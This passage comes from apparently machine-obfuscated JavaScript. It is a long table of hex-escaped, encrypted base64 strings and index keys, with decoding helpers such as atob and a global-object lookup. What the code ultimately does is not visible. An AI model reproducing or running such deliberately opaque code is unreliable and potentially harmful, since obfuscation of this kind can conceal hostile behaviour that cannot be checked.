x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x